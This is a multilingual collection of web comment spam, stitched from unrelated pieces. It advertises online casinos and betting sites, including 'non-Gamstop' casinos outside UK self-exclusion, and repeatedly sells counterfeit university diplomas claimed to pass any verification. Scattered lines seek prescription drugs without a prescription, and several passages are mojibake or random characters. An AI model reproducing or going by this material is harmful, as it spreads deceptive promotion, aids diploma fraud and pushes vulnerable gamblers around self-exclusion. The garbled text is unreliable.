One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
https://telegra.ph/PayPal-Casinos-Not-on-Gamstop-for-Safe-Gaming-03-27
Telegram is one of the most popular apps for communication, which has been developed as a private messenger having the emphasis on encryption and security of users’ personal data Buy simcard for Telegram
how can i get cheap vasotec pills
Здравствуйте!
Налоговая проверка может быть неприятным процессом, но наш юрист подскажет, как защитить ваши интересы. Штрафы за нарушение ПДД могут повлиять на ваши права, и мы поможем вам избежать неприятных последствий. Оформление НДФЛ требует точности, и мы подскажем вам, как правильно оформить все необходимые документы. Консультация адвоката по уголовным делам поможет вам разобраться в сложных ситуациях. Военная ипотека требует специальных знаний, и наш юрист поможет вам разобраться в этом процессе.
Больше информации на сайте – https://obrascidoc.ru
оформление разрешения на работу, подать на алименты после развода как правильно, оказание адвокатом квалифицированной юридической помощи потерпевшему
на вопрос гражданство как ответить, какой закон регулирует трудовые отношения, услуги юриста
Удачи!
how can i get generic inderal without a prescription
Tiger Fortune keeps me entertained every time. fortune tiger demo gratis
Мы можем предложить дипломы любых профессий по доступным ценам.
Вы заказываете документ в надежной и проверенной компании. Приобрести диплом института– http://recruitment.econet.co.zw/employer/diplomy-grup-24/ – recruitment.econet.co.zw/employer/diplomy-grup-24
Где приобрести диплом по нужной специальности?
Наша компания предлагает максимально быстро приобрести диплом, который выполнен на оригинальном бланке и заверен печатями, штампами, подписями официальных лиц. Наш документ способен пройти любые проверки, даже при использовании специальных приборов. Достигайте своих целей максимально быстро с нашей компанией.
Приобрести диплом университета diplomt-v-samare.ru/kupit-diplom-v-yaroslavle-8/
Где приобрести диплом специалиста?
Мы можем предложить дипломы любой профессии по невысоким тарифам. Важно, чтобы документы были доступны для большого количества граждан. Заказать диплом любого университета [url=http://diplom-top.ru/kupit-podlinnij-diplom-s-zaneseniem-v-reestr-22/]diplom-top.ru/kupit-podlinnij-diplom-s-zaneseniem-v-reestr-22/[/url]
Tiger Fortune’s jackpot is calling my name. jogo do tigrinho demo
На сайте https://xn—-7sbjhqn0bhjc0lk.xn--p1ai/ получите юридическую консультацию по различным вопросам. Компания работает как с физическими, так и частными лицами. На все услуги установлены привлекательные расценки, чтобы воспользоваться ими смог каждый. Предприятие работает в этой сфере более 11 лет. В команде трудятся 11 специалистов, которые справятся с задачей независимо от сложности. К вашим услугам досудебный юрист, досудебное урегулирование, кредитный, семейный юрист, решение страховых споров.
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
dede oyunu kumar, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Oyun, Zeus’un büyüleyici dünyasında eşsiz bir macera sunuyor.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
pin up az?rbaycan pin up az?rbaycan .
This online casino’s Tiger Fortune is a thrill. fortune tiger
https://telegra.ph/Guide-to-Non-Gamstop-Casinos-and-Their-Benefits-03-27
buy viagra
1win nigeria 1win nigeria .
купить сейф москва
https://telegra.ph/Non-Gamstop-Casinos-Bonus-Guide-for-Players-03-27
1 win.pro 1 win.pro .
Engage in smart discussions with chat box AI and experience the future of AI chat.
На сайте https://rustreetwear.ru вы найдете огромное количество интересных, разнообразных и эксклюзивных брендов, которые создают роскошную уличную одежду на любые случаи жизни. Есть как совсем не известные марки, которые только начинают свой путь, так и гиганты мировой индустрии. Перед вами самый впечатляющий каталог, где вы найдете не только одежду, но и аксессуары. Каталог обновляется ежедневно, чтобы вы обязательно нашли для себя лучший вариант. Здесь установлены доступные расценки.
?????????? Cactus Casino
работа с психологом Современный мир диктует свои условия, и порой нам необходима квалифицированная помощь, чтобы справиться с вызовами. Психолог онлайн – это удобный и анонимный способ получить поддержку в комфортной обстановке. Работа с психологом: путь к гармонии Обращение к психологу – это признак силы и заботы о себе. Специалист поможет разобраться в сложных ситуациях, найти ресурсы для преодоления трудностей и обрести внутреннюю гармонию.
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по приятным тарифам. Всегда стараемся поддерживать для покупателей адекватную ценовую политику. Для нас очень важно, чтобы дипломы были доступны для большого количества граждан.
Заказ документа, подтверждающего окончание ВУЗа, – это грамотное решение. Заказать диплом о высшем образовании: okdiplom.com/diplom-o-visshem-obrazovanii-kupit-v-spb-2/
I love the vibrant colors in Tiger Fortune. tigrinho demo
1win футбол https://www.1win6043.ru .
1вин вход с компьютера https://cah.forum24.ru/?1-13-0-00001678-000-0-0 .
Быстро и просто приобрести диплом ВУЗа!
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по разумным тарифам— diplomp-irkutsk.ru/kupit-diplom-xirurga-bez-lishnix-trudnostej/
мостбет мостбет .
ООО «Хронос» считается прогрессивным разработчиком медицинской техники, которая используется в клиниках, различных учреждениях, где важна точность, высокое качество обслуживания. Компания работает, начиная с 2009 года и по разным основным направлениям. На сайте https://agsvv.ru вы сможете с ними ознакомиться. Изготовление техники как для медицинских учреждений, так и домашнего применения.
Мы изготавливаем дипломы любой профессии по выгодным тарифам. Цена зависит от конкретной специальности, года выпуска и образовательного учреждения. Стараемся поддерживать для покупателей адекватную ценовую политику. Для нас важно, чтобы дипломы были доступны для большого количества граждан. где купить аттестат 9 класса
https://telegra.ph/Top-UK-Casinos-Not-on-Gamstop-for-2023-03-27
Здравствуйте!
Юридическая помощь при оформлении страховки — это услуга, которая поможет вам правильно оформить страховку, избежать юридических проблем и защитить свои интересы. Мы поможем вам разобраться в условиях различных видов страховки, таких как ОСАГО, КАСКО, медицинская страховка и другие. Юрист по страхованию обеспечит, что ваш договор будет соответствовать законодательным требованиям, и вы получите все положенные выплаты в случае наступления страхового случая. Наши специалисты окажут полное сопровождение при оформлении страховки и решении спорных вопросов. Обратитесь за консультацией, чтобы оформить страховку правильно и безопасно.
Больше информации на сайте – https://tvokonsultant.ru
юридическая помощь по ЖКХ, тюмень юристы по семейным делам, можно подать на алименты если ребенок не записан на отца
порядок заключения брачный договор, какие документы нужны для апелляции в суд по гражданскому делу, возврат страховки по кредиту
Удачи!
mostbet https://mostbet6031.ru .
1 win md 1 win md .
Топовые скины CS2 https://csgo-open-case.ru от легендарных ножей до эксклюзивных обложек на AWP. Красота, стиль, престиж. Оцени крутой дроп и подбери скин, который подходит именно тебе.
Лучшие скины CS2 open csgo case яркие, редкие, премиальные. Собери коллекцию, прокачай инвентарь и покажи всем свой вкус. Обзор самых крутых скинов с актуальными ценами и рейтингами.
Топовые скины CS2 open-case-cs.ru от легендарных ножей до эксклюзивных обложек на AWP. Красота, стиль, престиж. Оцени крутой дроп и подбери скин, который подходит именно тебе.
На сайте https://prometall.shop/ получится выбрать печь, а также воспользоваться полным перечнем услуг, которые связаны с печами Prometall, в том числе, реализацией, проведением монтажных работ. Изучите технические характеристики печей, которые находятся в сетке, камне, получится приобрести и отопительные печи, а также устройства в облицовке. Прямо сейчас вы сможете изучить хиты продаж – те товары, которые пользуются особой популярностью. Каталог товаров регулярно обновляется, чтобы вы приобрели лучшее.
«REDICO» представляет собой международный центр сертификации, а также лицензирования. Компания на профессиональном уровне и с 2011 года выполняет работы в сфере сертификации услуг и продукции. На сайте https://redico.ru/ воспользуйтесь возможностью запросить бесплатный расчет того, во сколько обойдется сертификация продукции.
can i order generic sporanox without rx
healthy male
https://telegra.ph/Discover-Non-Gamstop-Curacao-Casinos-for-Real-Play-03-27
pinup azerbaycan pinup azerbaycan .
where can i get cheap plendil pills
Компания «Отопление и водоснабжение» специализируется на предоставлении высокого качества услуг. В области монтажа отопительных систем у нас опыт и глубокие знания. Следим за новыми технологиями, чтобы предоставлять вам передовые решения. Подходим к каждому проекту индивидуально. Ищете монтаж систем отопления? Krasnogorsk.santex-uslugi.ru – сайт, где указаны цены и размещены отзывы о нас. Используем проверенные материалы и оборудование от известных производителей. Удачно осуществили множество работ. Готовы комфортный дом для вашей семьи создать.
The graphics in Tiger Fortune are absolutely stunning. fortune tiger 777
I love the low play online—calm risk! plinko
Reasons Why Online Casinos Are Booming
There are many reasons why online casinos have gained massive traction. Perhaps the most appealing aspect is how easy it is to access games. Unlike traditional brick-and-mortar casinos, internet-based casinos never close, ensuring round-the-clock entertainment.
The vast selection of games also contributes to the widespread appeal. Physical casinos may offer a few hundred games at best, but digital platforms feature thousands. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://www.fastticketchile.xyz/1win-diversion-y-emocion-en-un-solo-lugar/
Unlocking Casino Bonuses
The abundance of promotions is one of the key benefits of playing at online casinos. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Do you enjoy online casinos? What are your favorite games and biggest wins? Share your thoughts and experiences in the comments below!
Диплом университета РФ!
Без наличия диплома сложно было продвинуться по карьере. В связи с этим решение о покупке диплома стоит считать рациональным. Приобрести диплом об образовании rst.adk.audio/company/personal/user/1577/forum/message/3272/4808/#message4808
купить диплом мгик
sports betting 1win http://www.1win14.com.ng .
https://telegra.ph/No-Deposit-Bonus-Casinos-Not-on-Gamstop-Guide-03-27
Купить диплом о высшем образовании!
Мы предлагаем документы любых учебных заведений, расположенных в любом регионе РФ.
diploml-174.ru/kupit-diplom-s-reestrom-po-nizkoj-tsene-bistro-i-legko/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Имея широкий спектр продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наши товары:
Вращающаяся мишень для распыления вольфрама
Tiger Fortune’s gameplay is fast and fierce. fortune tiger demo gratis
Купить диплом ВУЗа по выгодной цене можно, обращаясь к проверенной специализированной компании. Заказать документ о получении высшего образования можно в нашей компании. vuz-diplom.ru/kupit-diplom-s-registratsiej-v-reestre-bistro-i-udobno-7
mostber mostber .
buy viagra
We have thoroughly reviewed and evaluated the top antivirus download to provide our readers with a curated list of the most trusted providers. Safeguard your personal data and computer from cyber threats choose one of the leading antivirus solutions from the table below!
Tiger Fortune’s tiger theme is so unique. fortune tiger demo
I won $4000 online—epic score! plinko
https://telegra.ph/Non-Gamstop-PayPal-Casino-Options-for-Players-03-27
драгон маней драгон маней .
драгон мани депозит драгон мани депозит .
Абсолютно с Вами согласен. Я думаю, что это хорошая идея.
Yes, there is a https://farmfruitbasket.com/2025/03/27/amigo-winnings-at-gaming-establishment/! Get back up to 1000 $ if you lose on 1st day|day/day}!
This casino’s Tiger Fortune slot is a joy. fortune tiger demo gratis
https://telegra.ph/Best-Non-Gamstop-Casinos-in-the-UK-for-20234-03-27
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Никелевая полоса 17×190 РјРј РќРџ3 ГОСТ 6235-91 Познакомьтесь СЃ широким выбором никелевой полосы различных размеров Рё толщин, обладающей высокой РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё прочностью для использования РІ химической промышленности, электронике, авиации Рё РґСЂСѓРіРёС… отраслях. Получите консультацию РѕС‚ наших специалистов РїРѕ выбору подходящего материала для вашего проекта.
Наш сайт предлагает вам лучшие финансовые решения! Мы предоставляем разнообразные финансовые продукты, включая кредиты, банковские карты и займы, чтобы помочь вам достигать ваших целей и воплощать мечты. Планируете купить жилье, автомобиль или оплатить учебу? Наши кредитные программы созданы специально для вас. Оформите кредит на нашем сайте всего за несколько минут, выбрав подходящие условия и срок погашения. Наши банковские карты предоставляют не только удобство безналичных платежей, но и множество бонусов и привилегий. Оформите карту онлайн и получайте кэшбэк, скидки у партнеров и участие в программе лояльности. Мы предлагаем карты с различными лимитами и условиями обслуживания, чтобы вы могли выбрать оптимальный вариант для себя. Если вам не хватает средств до зарплаты или на непредвиденные расходы, наши займы – это быстрое и удобное решение. Мы предлагаем прозрачные условия и быстрое одобрение заявок, чтобы вы могли решить свои финансовые вопросы без задержек. Наши преимущества: простота и удобство – оформление заявки онлайн за считанные минуты; надежность и прозрачность – честные условия без скрытых комиссий; индивидуальный подход – учет ваших личных обстоятельств. Не упустите шанс улучшить свою финансовую ситуацию. Оформите кредит, банковскую карту или займ на нашем сайте уже сегодня и наслаждайтесь всеми преимуществами работы с надежным финансовым партнером. Сделайте шаг к своим мечтам на нашем сайте!
Ак Барс Банк – РКО в Хабаровске
РедМетСплав предлагает внушительный каталог отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их качество. Опытная поддержка – наш стандарт – мы на связи, чтобы ответить на ваши вопросы а также адаптировать решения под особенности вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наши товары:
Проволока ниобиевая БТЦ-Р’Р” Проволока ниобиевая БТЦ-Р’Р” представляет СЃРѕР±РѕР№ высококачественный материал, предназначенный для применения РІ различных промышленных сферах. Ртот РїСЂРѕРґСѓРєС‚ отличается высокой прочностью Рё стойкостью Рє РєРѕСЂСЂРѕР·РёРё, что делает его идеальным выбором для производств, требующих надежных материалов. Наша ниобиевая проволока обладает отличной свариваемостью Рё механическими свойствами, что упрощает процесс обработки. Чтобы обеспечить СЃРІРѕСЋ продукцию или проект качественным материалом, РІС‹ можете купить Проволока ниобиевая БТЦ-Р’Р” РїРѕ выгодной цене РїСЂСЏРјРѕ Сѓ нас. РћРЅР° станет отличным дополнением Рє вашему arsenali.
Доброго!
Раздел имущества при разводе — это сложная юридическая процедура, которая требует профессиональной консультации. Наши юристы помогут вам разобраться в том, как правильно разделить совместно нажитое имущество и защитить ваши права. Мы окажем поддержку при составлении соглашений, раздела имущества и расчёте долей. Мы также обеспечим представительство в суде, если вопрос не удастся решить мирным путём. Обратитесь за помощью, чтобы процесс раздела имущества прошёл быстро и без лишних проблем.
Больше информации на сайте – https://legalyes.ru/
представительство в суде, регистрация ооо в москве регистрация, считается ли судимостью лишение водительских прав
государственная юридическая помощь в москве бесплатная для пенсионеров, налог при продаже второй квартиры, юридическая консультация пенсионерам
Удачи!
I can’t believe how much fun Tiger Fortune is! tigrinho demo
Gates of Olympus oyununda kayıplar yaşıyorum!
casino dede oyunu, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
Привет искателям смысла!
С чат GPT культурный код для туристов теряют границы. Нужна анализ с документальным проектом или артефактами? Чат GPT свяжет артефакты под эпоху. А если нужна точность — чат GPT проинтерпретирует архитектуру через призму современности.
Перейти на сайт – https://yarchatgpt.ru
chat gpt в дискорде нейросеть онлайн вопросы сделать конспект по тексту ответы на вопросы онлайн
переделывания текста в уникальный онлайн
Достигайте целей с лёгкостью!
This online casino’s Tiger Fortune is fantastic. fortune tiger
На сайте https://mvpol.ru/ воспользуйтесь возможностью заказать промышленные полы напрямую от производителя. Компания «МВПОЛ» оказывает и такую важную услугу, как ремонт промышленных полов, производство полимерных наливных полов, бетонных, у которых упрочненный верх. Также получится узнать расценки на такие услуги, чтобы заранее спланировать бюджет. Для того чтобы иметь представление о том, как выглядят работы, изучите объекты. На все услуги предоставляются гарантии. Вся информация дается максимально быстро.
how to get cheap finasteride without prescription
https://telegra.ph/Non-GamStop-Casino-Free-Chips-and-Bonuses-Explained-03-27
where can i buy cheap seroflo without a prescription
Tiger Fortune’s jungle theme is so immersive. tiger fortune
1 win moldova https://www.1win5012.ru .
мостбет авиатор https://mostbet6031.ru/ .
Ставки на футбол Мир ставок – это захватывающая сфера, где азарт и аналитика переплетаются в стремлении предсказать исход спортивных событий. Это игра, где интуиция встречается с расчетом, а знание предмета становится ключом к успеху. От футбола до тенниса, от баскетбола до хоккея – ставки на спорт охватывают огромный спектр дисциплин. Каждая игра, каждый матч – это новая возможность проверить свою проницательность и, возможно, выиграть.
Заказать диплом о высшем образовании!
Мы можем предложить документы ВУЗов, расположенных на территории всей Российской Федерации.
diplomskiy.com/kupite-diplom-menedzhera-s-zaneseniem-v-reestr-sejchas/
https://telegra.ph/Top-Non-Gamstop-Casino-Games-You-Should-Try-03-27
buy viagra
Reasons Why Online Casinos Are Booming
The surge in popularity of online casinos is driven by several factors. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://www.abiocos.com/air-kesehatan/1win-los-mejores-bonos-y-juegos-en-el-casino-online/
Unlocking Casino Bonuses
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
mosbet http://eisberg.forum24.ru/?1-5-0-00002579-000-0-0-1743260427 .
Покупка официального диплома через надежную фирму дарит немало плюсов. Данное решение дает возможность сэкономить как личное время, так и значительные деньги. Однако, достоинств значительно больше.Мы изготавливаем дипломы любых профессий. Дипломы изготавливаются на фирменных бланках государственного образца. Доступная стоимость сравнительно с большими тратами на обучение и проживание в чужом городе. Приобретение диплома о высшем образовании из российского института является мудрым шагом.
Заказать диплом: vacshidiplom.com/kupit-diplom-s-reestrom-v-moskve-vigodno-i-nadezhno/
nswqwzqgrookfhfrtkllpmfexhfcsv
драгон маней драгон маней .
Блог медицинской тематики с актуальными статьями о здоровье, правильном питании. Также последние новости медицины, советы врачей и многое иное https://medrybnoe.ru/
I love how unpredictable Tiger Fortune is! tiger fortune
На сайте https://prometall.shop/ получится выбрать печь, а также воспользоваться полным перечнем услуг, которые связаны с печами Prometall, в том числе, реализацией, проведением монтажных работ. Изучите технические характеристики печей, которые находятся в сетке, камне, получится приобрести и отопительные печи, а также устройства в облицовке. Прямо сейчас вы сможете изучить хиты продаж – те товары, которые пользуются особой популярностью. Каталог товаров регулярно обновляется, чтобы вы приобрели лучшее.
https://telegra.ph/Casino-Options-Without-GamStop-No-Deposit-Required-03-27
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Гранулы кремния высокой чистоты.
Tiger Fortune’s spins are always a rush. fortune tiger demo
The slot thrill online flies—pulse high! minas
The music in Tiger Fortune sets the perfect mood. fortune tiger demo gratis
http://onlinesloti.ru
Dubayda “Portu Pati” n?dir v? niy? ham? bundan dan?s?r?
https://x.com/IrinaPavlovna84/status/1909960841606070387
1wi. http://www.1win6043.ru .
Где заказать диплом специалиста?
Готовый диплом с приложением целиком и полностью отвечает условиям и стандартам Министерства образования и науки, никто не отличит его от оригинала – даже со специально предназначенным оборудованием. Не откладывайте свои цели на потом, реализуйте их с нашей компанией – отправьте заявку на диплом прямо сейчас! Диплом о среднем специальном образовании – быстро и легко! wathelp.com/employer/premialnie-diplom-24
https://telegra.ph/Honest-Non-Gamstop-Casino-Reviews-for-Players-03-27
Популярный сервис «Zoomy» предлагает воспользоваться такой популярной услугой, как аренда мотоциклов в Пхукете, Краби, Банг-Ламунг и других районах Таиланда. На сайте https://zoomy.travel уточните то, в каких районах Таиланда вы сможете взять мотоцикл в аренду.
Где купить диплом по необходимой специальности?
Мы оказываем услуги по производству и продаже документов об окончании любых ВУЗов РФ. Документы изготавливаются на настоящих бланках. Рєcozy.moibb.ru/viewtopic.phpf=31&t=11414
most bet http://mostbet6033.ru .
драгон мани вход драгон мани вход .
Приобрести документ о получении высшего образования можно в нашем сервисе. Мы оказываем услуги по продаже документов об окончании любых университетов РФ. Вы получите диплом по любой специальности, любого года выпуска, включая документы образца СССР. Гарантируем, что при проверке документов работодателями, подозрений не появится. rusd-diplomj.ru/kupite-diplom-s-zaneseniem-v-reestr-v-moskve-segodnya/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Алюминиево-неодимовая плоская мишень
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наши товары:
Рнструментальная квадратная РїРѕРєРѕРІРєР° 130 РјРј РҐ6Р’Р¤ ГОСТ 5950-2000 Познакомьтесь СЃ широким ассортиментом высокопрочных инструментов для обработки металла РІ категории инструментальной квадратной РїРѕРєРѕРІРєРё РѕС‚ Редметсплав. Выбирайте РёР· прочных Рё надежных материалов, подобранных специально для различных РІРёРґРѕРІ металлообработки. Гарантированное качество РѕС‚ ведущих производителей.
https://telegra.ph/Non-GamStop-Casinos-UK-Insights-at-Betz-Casino-03-27
1win aplicația 1win5012.ru .
Смотри топ скинов CS2 cs2-open-case самые красивые, редкие и желанные облики для оружия. Стиль, эффект и внимание на сервере гарантированы. Обновляем коллекцию каждый день!
Смотри топ скинов CS2 case-cs2-open.ru/ самые красивые, редкие и желанные облики для оружия. Стиль, эффект и внимание на сервере гарантированы. Обновляем коллекцию каждый день!
Иммортал-дроп CS2 open-case-csgo только для избранных. Легендарные скины, высокая ценность, редкие флоаты и престиж на сервере. Пополни свою коллекцию настоящими шедеврами.
Tiger Fortune’s spins are always a rush. fortune tiger bet
Пороги автоматического типа являются идеальным вариантом при условии, что осуществить монтажные работы стационарного не удастся либо нежелательно. В данный момент можно изучить каталог всех вариантов, которые предлагает предприятие «SMARTПОРОГ», что позволит подобрать решение, которое определенно подойдет. https://smartporog.ru/ – на сайте изучите преимущества, которые вы получите, если установите такие конструкции в помещении. Такие конструкции потребуются с той целью, чтобы в помещение не попадали солнечные лучи, посторонние запахи. Это оптимальное решение, в том числе, и для ванной.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
Имея широкий спектр редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наши товары:
Металлическая мишень РРЅРґРёСЏ 5N плоская для распыления
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их качество. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы и предоставлять решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
